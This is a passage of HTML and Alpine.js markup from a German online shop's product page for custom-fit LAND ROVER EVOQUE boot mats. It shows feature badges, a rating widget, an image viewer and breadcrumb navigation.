              <polygon style="fill:#F8D12E;" points="236.431,41.075 242.208,58.853 260.906,58.853 245.78,69.84 251.557,87.618 236.431,76.624 221.308,87.618 227.086,69.84 211.955,58.853 230.653,58.853 "></polygon>
            <polygon style="fill:#F8D12E;" points="236.431,376.687 242.208,394.473 260.906,394.473 245.78,405.46 251.557,423.237 236.431,412.251 221.308,423.237 227.086,405.46 211.955,394.473 230.653,394.473 "></polygon>
            <polygon style="fill:#F8D12E;" points="328.54,70.82 334.314,88.602 353.012,88.602 337.885,99.596 343.663,117.374 328.54,106.38 313.414,117.374 319.191,99.596 304.068,88.602 322.766,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="391.384,132.822 397.158,150.6 415.856,150.6 400.729,161.591 406.507,179.369 391.384,168.382 376.257,179.369 382.035,161.591 366.908,150.6 385.602,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="392.88,289.473 398.654,307.258 417.351,307.258 402.225,318.245 408.006,336.019 392.88,325.036 377.753,336.019 383.531,318.245 368.404,307.258 387.102,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="83.755,132.822 89.529,150.6 108.223,150.6 93.1,161.591 98.874,179.369 83.755,168.382 68.629,179.369 74.406,161.591 59.283,150.6 77.981,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="405.949,207.531 411.723,225.309 430.421,225.309 415.295,236.296 421.072,254.078 405.949,243.095 390.823,254.078 396.604,236.296 381.474,225.309 400.168,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="69.47,207.531 75.244,225.309 93.938,225.309 78.812,236.296 84.593,254.078 69.47,243.095 54.343,254.078 60.121,236.296 44.995,225.309 63.692,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="81.728,289.473 87.502,307.258 106.196,307.258 91.074,318.245 96.847,336.019 81.728,325.036 66.602,336.019 72.379,318.245 57.253,307.258 75.951,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="331.251,354.119 337.025,371.897 355.723,371.897 340.593,382.891 346.374,400.669 331.251,389.682 316.121,400.669 321.903,382.891 306.776,371.897 325.474,371.897 "></polygon>
            <polygon style="fill:#F8D12E;" points="147.306,70.82 153.079,88.602 171.777,88.602 156.651,99.596 162.432,117.374 147.306,106.38 132.183,117.374 137.96,99.596 122.834,88.602 141.528,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="140.485,352.982 146.262,370.768 164.96,370.768 149.834,381.751 155.611,399.529 140.485,388.549 125.362,399.529 131.139,381.751 116.013,370.768 134.707,370.768 "></polygon>
            </g> </g></svg>

            <span class="ml-2">
                            In unserer Fabrik in Europa hergestellt
                          </span>
        </div>
        </div>
  <div class="text-right">
        <div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating">
        <div class="mb-2  cursor-pointer  flex items-center leading-5 text-xm" 
         x-data @click.prevent="$refs.section_review.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" >
                            <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5 mr-2"></i>
            
                                                    
                            <span itemprop="ratingValue" style="display: none;">5.00</span>
                <a href="#" class="link link-ui-black leading-[1]">
                    <span itemprop="reviewCount">3</span> Bewertungen
                </a>
                    </div>
    </div>
   </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

            
         <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
          </svg>
          <span class="ml-2">Maßanfertigung</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
          </svg>
          <span class="ml-2">einfache und schnelle Installation</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m5.5,13h.007c1.378-.003,2.496-1.128,2.493-2.507-.003-1.376-1.125-2.493-2.5-2.493h-.007c-1.378.003-2.496,1.128-2.493,2.507.003,1.376,1.125,2.493,2.5,2.493Zm-.005-4h.004c.826,0,1.499.67,1.5,1.496.002.827-.668,1.502-1.496,1.504h-.004c-.826,0-1.499-.67-1.5-1.496-.002-.827.668-1.502,1.496-1.504Zm6.941,13.224l3.883-4.224h4.68v-1h-5.12l-4.013,4.367-2.854-6.897,3.987-.532v-5.938h-1v5.062l-7,.938H1v-5H0v6l3.996-.003,3.188,7.462c.396.94,1.308,1.525,2.305,1.525.19,0,.384-.021.577-.065l5.509-1.529,5.19,1.501.277-.961-5.462-1.579-3.144.873Zm-2.616.727c-.71.161-1.432-.208-1.716-.882l-3.022-7.074,2.905-.388,3.286,7.94-1.453.403Zm10.353-12.999l1.428,4.217-3.813-1.313-.758,2.145h-1.082l1.23-3.419,2.828.992-.002-.005-1.04-3.051,2.751-1.679-2.834-1.011,1.026-2.826-3.033,1.028-1.746-2.716-1.016,2.777-2.749-.998.646,1.907h-1.056l-1.204-3.557h0,0s3.767,1.367,3.767,1.367l1.461-3.811,2.335,3.826,4.245-1.438-1.392,3.836,3.816,1.361-3.806,2.366Z"/>
          </svg>
          <span class="ml-2">Rutschfest</span>
        </div>
      </div>
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M15.091,15.997c6.571-.033,8.909-3.513,8.909-6.497,0-1.677-1.187-3.08-2.764-3.419,.136-.387,.254-.742,.334-1.011,.353-1.193,.124-2.454-.627-3.459-.766-1.023-1.937-1.611-3.214-1.611H6.271c-1.277,0-2.449,.588-3.215,1.612-.751,1.005-.979,2.266-.626,3.458,.08,.269,.197,.624,.334,1.011-1.577,.339-2.764,1.742-2.764,3.419,0,2.984,2.339,6.464,8.909,6.497,.056,.302,.091,.61,.091,.923v3.08c0,1.826-1.536,1.992-2,2h-1c-.553,0-1,.447-1,1s.447,1,1,1h12c.553,0,1-.447,1-1s-.447-1-1-1h-.992c-.472-.008-2.008-.174-2.008-2v-3.08c0-.313,.035-.621,.091-.923Zm5.409-7.997c.827,0,1.5,.673,1.5,1.5,0,2.034-1.609,4.197-6.036,4.47,.221-.299,.474-.576,.762-.821,1.739-1.478,2.933-3.453,3.727-5.159,.017,0,.031,.01,.048,.01ZM2,9.5c0-.827,.673-1.5,1.5-1.5,.017,0,.031-.009,.047-.01,.794,1.706,1.987,3.68,3.727,5.159,.288,.245,.541,.521,.762,.821-4.427-.273-6.036-2.436-6.036-4.47Zm8.513,12.5c.295-.541,.487-1.194,.487-2v-3.08c0-2.051-.886-3.98-2.431-5.294-1.769-1.504-3.347-4.167-4.221-7.122-.172-.583-.06-1.2,.311-1.694,.384-.515,.972-.81,1.612-.81h11.457c.64,0,1.228,.295,1.612,.809,.369,.495,.482,1.112,.311,1.694-.875,2.957-2.453,5.619-4.221,7.123-1.545,1.313-2.431,3.243-2.431,5.294v3.08c0,.806,.191,1.459,.487,2h-2.973Zm-.722-12.237c-.264-.182-.375-.518-.27-.822l.519-1.606-1.366-1c-.327-.24-.398-.699-.158-1.026,.138-.188,.358-.3,.591-.3h1.681l.511-1.593c.129-.387,.547-.595,.934-.466,.22,.073,.393,.246,.466,.466l.51,1.593h1.681c.405,0,.734,.328,.734,.734,0,.235-.112,.455-.301,.593l-1.366,1,.519,1.606c.124,.386-.088,.8-.475,.925-.224,.072-.469,.032-.659-.107l-1.343-.988-1.344,.987c-.256,.191-.606,.192-.864,.004Z"/>
          </svg>
          <span class="ml-2">Herstellerqualität</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"/><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"/>
          </svg>
          <span class="ml-2">1 Jahre Garantie</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m20.5,14h-3.429l2.904-2.904c.661-.661,1.025-1.54,1.025-2.475s-.364-1.814-1.025-2.475l-2.121-2.121c-1.322-1.323-3.629-1.322-4.95,0l-2.904,2.904v-3.429c0-1.93-1.57-3.5-3.5-3.5h-3C1.57,0,0,1.57,0,3.5v15.5c0,2.757,2.243,5,5,5h15.5c1.93,0,3.5-1.57,3.5-3.5v-3c0-1.93-1.57-3.5-3.5-3.5Zm-6.889-9.268c.944-.944,2.591-.945,3.536,0l2.121,2.121c.472.472.732,1.1.732,1.768s-.26,1.296-.732,1.768l-9.318,9.318c.033-.231.05-.467.05-.707v-10.657l3.611-3.611ZM1,7h8v5H1v-5ZM3.5,1h3c1.378,0,2.5,1.122,2.5,2.5v2.5H1v-2.5c0-1.378,1.122-2.5,2.5-2.5ZM1,19v-6h8v6c0,2.102-1.798,3.999-3.899,3.999s-4.101-1.793-4.101-3.999Zm22,1.5c0,1.378-1.122,2.5-2.5,2.5h-12.499c.187-.141.366-.296.535-.464l7.535-7.536h4.429c1.378,0,2.5,1.122,2.5,2.5v3Zm-18-.5c-.552,0-1-.448-1-1s.448-1,1-1,1,.448,1,1-.448,1-1,1Z"/>
          </svg>
          <span class="ml-2">Personalisierbar</span>
        </div>
      </div>
    </div>
                
</div>

                                    
                                </div>
                            
                        
                    

                </div>
                
                
                    <section class="page-content" id="content"
                             x-data="
                            (() => {
                                const sticky = App.components.product.productSticky();
                                return {
                                    ...sticky,
                                    init() {
                                        if (typeof sticky.init === 'function') {
                                            sticky.init.call(this);
                                        }
                                    }
                                }
                            })()"
                             x-init="init()"
                             @scroll.window="onScroll && onScroll()"
                             x-ref="stickyCol"
                             :class="{
                            'md:fixed md:top-20 md:z-50 md:max-w-[613px] md:h-auto md:max-h-[calc(100vh-80px)]': fixed,
                            'md:absolute md:bottom-0 md:left-0 md:max-w-[613px] md:h-auto': bottomFixed,
                            'md:relative md:h-auto': !fixed && !bottomFixed
                             }"
                            >
                        
                            
                                <div class="md:relative">
    <div x-data="
            (() => {
            const slider = App.components.product.imagesSlider();
                return {
                    ...slider,
                    init() {
                        if (typeof slider.init === 'function') {
                            slider.init.call(this);
                        }
                    },
                    setSliderCoverImg(imageUrl) {
                        const imgs = document.querySelectorAll('.js-cover-img');
                        imgs.forEach((img) => {
                            img.setAttribute('src', imageUrl);
                            img.setAttribute('srcset', imageUrl);
                        });
                    }
                }
            })()"
    >
        
            <div class="product-cover shadow-img">
                                    <picture class="block w-full">
                        <img id="img-left"
                                                            src="https://www.lovauto.de/714-large_default/tapis-de-coffre-brand-modele-only-.jpg"
                                                         alt="Kofferraummatten für LAND ROVER EVOQUE"
                             class="js-cover-img w-full"
                             title="Kofferraummatten für LAND ROVER EVOQUE"
                             width="800"
                             height="800"
                             itemprop="image"
                        >
                    </picture>
                            </div>
        

        
                    
    </div>

        <div x-data="{
            isMobile: window.innerWidth < 768,
            showModal: false,
            currentImage: document.querySelector('.js-cover-img')?.src || 'https://www.lovauto.de/714-large_default/tapis-de-coffre-brand-modele-only-.jpg',
            currentLegend: document.querySelector('.js-cover-img')?.alt || ''
        }"
         x-init="
            window.addEventListener('resize', () => isMobile = window.innerWidth < 768);
            // Observar cambios en la imagen principal
            const observer = new MutationObserver((mutations) => {
                mutations.forEach((mutation) => {
                    if (mutation.type === 'attributes' && mutation.attributeName === 'src') {
                        const mainImage = document.querySelector('.js-cover-img');
                        if (mainImage) {
                            currentImage = mainImage.src;
                            currentLegend = mainImage.alt;
                        }
                    }
                });
            });
            const mainImage = document.querySelector('.js-cover-img');
            if (mainImage) {
                observer.observe(mainImage, {
                    attributes: true,
                    attributeFilter: ['src', 'alt']
                });
            }
        "
         class="block md:hidden fixed left-0 right-0 bottom-[130px] z-20 px-2"
         x-show="$store.vehicle">

                <div @click="showModal = true"
             class="flex items-center gap-3 p-2 mx-auto max-w-[90%] w-full bg-white rounded-xl shadow-md cursor-pointer">
                        <div class="flex-shrink-0 w-16 h-16 rounded-xl overflow-hidden">
                <img class="js-selected-thumbnail w-full h-full object-cover"
                     :src="currentImage?.replace('large_default', 'medium_default')"
                     :alt="currentLegend"/>
            </div>

            <div class="flex-1 text-sm font-bold leading-5 text-black">
                Klicken Sie, um das Bild zu vergrößern und alle Details zu sehen
            </div>

            <div class="flex-shrink-0 w-6 h-6 rounded-full border-2 border-black flex items-center justify-center">
                <i class="fas fa-plus text-sm"></i>
            </div>
        </div>

                <div x-show="showModal"
             x-transition
             class="fixed inset-0 z-50 flex items-center justify-center p-4 bg-black bg-opacity-75"
             style="display: none;">
            <div class="bg-white rounded-lg max-w-md w-full overflow-hidden relative max-h-[80vh]">

                                <button @click="showModal = false"
                        class="absolute top-2 right-2 w-8 h-8 bg-gray-200 rounded-full flex items-center justify-center z-10 hover:bg-gray-300 transition-colors">
                    <i class="fas fa-times text-sm"></i>
                </button>

                                <div class="w-full">
                    <img :src="currentImage"
                         :alt="currentLegend"
                         class="w-full h-auto object-cover">
                </div>

                                <div class="p-2 text-center">
                    <div class="text-sm pb-2">
                        Fahrzeug zu Demonstrationszwecken. Ihr Produkt wird den Maßen Ihres Fahrzeugs entsprechen.
                    </div>

                                        <button @click="showModal = false"
                            class="px-8 bg-gray-200 rounded-md text-black hover:bg-gray-300 transition-colors">
                        Schließen
                    </button>
                </div>
            </div>
        </div>

    </div>
</div>
                            

                                                            <div class="italic mt-4 text-sm">
                                                                        Die Fotos wurden in einem Vorführfahrzeug aufgenommen. Ihr Produkt wird den Maßen Ihres Fahrzeugs entsprechen.
                                                                    </div>
                                                    
                    </section>
                
            </div>

                                    <div x-ref="otherCol" class="md:w-1/2 lg:w-1/2 xl:w-1/2 flex flex-col">

                <div class="">

                                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                         x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                         x-show="!isMobile">
                        <nav aria-label="Breadcrumb" class="mb-4">
                            
                                    <div class=" container  px-4 lg:max-w-full xl:max-w-screen-2xl  ">
        <div class="relative ">
            
            <div class="relative z-10">
                <div class="">
                                            <nav data-depth="4" class="pt-4 text-sm">
                            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="inline-flex flex-wrap items-center">
                                
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.de/">                                                    <span itemprop="name">Startseite</span>
                                                </a>                                                <meta itemprop="position" content="1">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.de/8-kofferraummatten">                                                    <span itemprop="name">Kofferraummatten</span>
                                                </a>                                                <meta itemprop="position" content="2">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.de/8-kofferraummatten/954-land-rover">                                                    <span itemprop="name">Kofferraummatten LAND ROVER</span>
                                                </a>                                                <meta itemprop="position" content="3">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <span itemprop="item">                                                    <span itemprop="name">Kofferraummatten LAND ROVER EVOQUE</span>
                                                </span>                                                <meta itemprop="position" content="4">
                                            </li>
                                        
                                                                    
                            </ol>
                        </nav>
                    
                                    </div>
            </div>
        </div>
    </div>
                            
                        </nav>
                    </div>

                    <div class="pb-3 mb-4 border-b border-b-gray-400 p-2">
                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                             x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                             x-show="!isMobile">
                            
                                
                                
                                    <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                        Kofferraummatten für LAND ROVER EVOQUE
                                    </h1>
                                    <div class=" gap-1">
                                        
                                            


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
             <div class="flex self-start md:whitespace-nowrap">
            <svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 473.677 473.677" fill="none">
             <g id="SVGRepo_iconCarrier">
              <path style="fill:#2B479D;" d="M236.835,0v473.677c130.807,0,236.842-106.036,236.842-236.835C473.677,106.032,367.641,0,236.835,0z "></path>
              <path style="fill:#2B479D;" d="M236.835,0C106.036,0,0,106.032,0,236.842c0,130.799,106.036,236.835,236.835,236.835 C367.641,473.677,367.641,0,236.835,0z"></path>
            <g>
              <polygon style="fill:#F8D12E;" points="236.431,41.075 242.208,58.853 260.906,58.853 245.78,69.84 251.557,87.618 236.431,76.624 221.308,87.618 227.086,69.84 211.955,58.853 230.653,58.853 "></polygon>
            <polygon style="fill:#F8D12E;" points="236.431,376.687 242.208,394.473 260.906,394.473 245.78,405.46 251.557,423.237 236.431,412.251 221.308,423.237 227.086,405.46 211.955,394.473 230.653,394.473 "></polygon>
            <polygon style="fill:#F8D12E;" points="328.54,70.82 334.314,88.602 353.012,88.602 337.885,99.596 343.663,117.374 328.54,106.38 313.414,117.374 319.191,99.596 304.068,88.602 322.766,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="391.384,132.822 397.158,150.6 415.856,150.6 400.729,161.591 406.507,179.369 391.384,168.382 376.257,179.369 382.035,161.591 366.908,150.6 385.602,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="392.88,289.473 398.654,307.258 417.351,307.258 402.225,318.245 408.006,336.019 392.88,325.036 377.753,336.019 383.531,318.245 368.404,307.258 387.102,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="83.755,132.822 89.529,150.6 108.223,150.6 93.1,161.591 98.874,179.369 83.755,168.382 68.629,179.369 74.406,161.591 59.283,150.6 77.981,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="405.949,207.531 411.723,225.309 430.421,225.309 415.295,236.296 421.072,254.078 405.949,243.095 390.823,254.078 396.604,236.296 381.474,225.309 400.168,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="69.47,207.531 75.244,225.309 93.938,225.309 78.812,236.296 84.593,254.078 69.47,243.095 54.343,254.078 60.121,236.296 44.995,225.309 63.692,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="81.728,289.473 87.502,307.258 106.196,307.258 91.074,318.245 96.847,336.019 81.728,325.036 66.602,336.019 72.379,318.245 57.253,307.258 75.951,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="331.251,354.119 337.025,371.897 355.723,371.897 340.593,382.891 346.374,400.669 331.251,389.682 316.121,400.669 321.903,382.891 306.776,371.897 325.474,371.897 "></polygon>
            <polygon style="fill:#F8D12E;" points="147.306,70.82 153.079,88.602 171.777,88.602 156.651,99.596 162.432,117.374 147.306,106.38 132.183,117.374 137.96,99.596 122.834,88.602 141.528,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="140.485,352.982 146.262,370.768 164.96,370.768 149.834,381.751 155.611,399.529 140.485,388.549 125.362,399.529 131.139,381.751 116.013,370.768 134.707,370.768 "></polygon>
            </g> </g></svg>

            <span class="ml-2">
                            In unserer Fabrik in Europa hergestellt
                          </span>
        </div>
        </div>
  <div class="text-right">
        <div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating">
        <div class="mb-2  cursor-pointer  flex items-center leading-5 text-xm" 
         x-data @click.prevent="$refs.section_review.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" >
                            <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5 mr-2"></i>
            
                                                    
                            <span itemprop="ratingValue" style="display: none;">5.00</span>
                <a href="#" class="link link-ui-black leading-[1]">
                    <span itemprop="reviewCount">3</span> Bewertungen
                </a>
                    </div>
    </div>
   </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

            
         <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
          </svg>
          <span class="ml-2">Maßanfertigung</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
          </svg>
          <span class="ml-2">einfache und schnelle Installation</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m5.5,13h.007c1.378-.003,2.496-1.128,2.493-2.507-.003-1.376-1.125-2.493-2.5-2.493h-.007c-1.378.003-2.496,1.128-2.493,2.507.003,1.376,1.125,2.493,2.5,2.493Zm-.005-4h.004c.826,0,1.499.67,1.5,1.496.002.827-.668,1.502-1.496,1.504h-.004c-.826,0-1.499-.67-1.5-1.496-.002-.827.668-1.502,1.496-1.504Zm6.941,13.224l3.883-4.224h4.68v-1h-5.12l-4.013,4.367-2.854-6.897,3.987-.532v-5.938h-1v5.062l-7,.938H1v-5H0v6l3.996-.003,3.188,7.462c.396.94,1.308,1.525,2.305,1.525.19,0,.384-.021.577-.065l5.509-1.529,5.19,1.501.277-.961-5.462-1.579-3.144.873Zm-2.616.727c-.71.161-1.432-.208-1.716-.882l-3.022-7.074,2.905-.388,3.286,7.94-1.453.403Zm10.353-12.999l1.428,4.217-3.813-1.313-.758,2.145h-1.082l1.23-3.419,2.828.992-.002-.005-1.04-3.051,2.751-1.679-2.834-1.011,1.026-2.826-3.033,1.028-1.746-2.716-1.016,2.777-2.749-.998.646,1.907h-1.056l-1.204-3.557h0,0s3.767,1.367,3.767,1.367l1.461-3.811,2.335,3.826,4.245-1.438-1.392,3.836,3.816,1.361-3.806,2.366Z"/>
          </svg>
          <span class="ml-2">Rutschfest</span>
        </div>
      </div>
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M15.091,15.997c6.571-.033,8.909-3.513,8.909-6.497,0-1.677-1.187-3.08-2.764-3.419,.136-.387,.254-.742,.334-1.011,.353-1.193,.124-2.454-.627-3.459-.766-1.023-1.937-1.611-3.214-1.611H6.271c-1.277,0-2.449,.588-3.215,1.612-.751,1.005-.979,2.266-.626,3.458,.08,.269,.197,.624,.334,1.011-1.577,.339-2.764,1.742-2.764,3.419,0,2.984,2.339,6.464,8.909,6.497,.056,.302,.091,.61,.091,.923v3.08c0,1.826-1.536,1.992-2,2h-1c-.553,0-1,.447-1,1s.447,1,1,1h12c.553,0,1-.447,1-1s-.447-1-1-1h-.992c-.472-.008-2.008-.174-2.008-2v-3.08c0-.313,.035-.621,.091-.923Zm5.409-7.997c.827,0,1.5,.673,1.5,1.5,0,2.034-1.609,4.197-6.036,4.47,.221-.299,.474-.576,.762-.821,1.739-1.478,2.933-3.453,3.727-5.159,.017,0,.031,.01,.048,.01ZM2,9.5c0-.827,.673-1.5,1.5-1.5,.017,0,.031-.009,.047-.01,.794,1.706,1.987,3.68,3.727,5.159,.288,.245,.541,.521,.762,.821-4.427-.273-6.036-2.436-6.036-4.47Zm8.513,12.5c.295-.541,.487-1.194,.487-2v-3.08c0-2.051-.886-3.98-2.431-5.294-1.769-1.504-3.347-4.167-4.221-7.122-.172-.583-.06-1.2,.311-1.694,.384-.515,.972-.81,1.612-.81h11.457c.64,0,1.228,.295,1.612,.809,.369,.495,.482,1.112,.311,1.694-.875,2.957-2.453,5.619-4.221,7.123-1.545,1.313-2.431,3.243-2.431,5.294v3.08c0,.806,.191,1.459,.487,2h-2.973Zm-.722-12.237c-.264-.182-.375-.518-.27-.822l.519-1.606-1.366-1c-.327-.24-.398-.699-.158-1.026,.138-.188,.358-.3,.591-.3h1.681l.511-1.593c.129-.387,.547-.595,.934-.466,.22,.073,.393,.246,.466,.466l.51,1.593h1.681c.405,0,.734,.328,.734,.734,0,.235-.112,.455-.301,.593l-1.366,1,.519,1.606c.124,.386-.088,.8-.475,.925-.224,.072-.469,.032-.659-.107l-1.343-.988-1.344,.987c-.256,.191-.606,.192-.864,.004Z"/>
          </svg>
          <span class="ml-2">Herstellerqualität</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
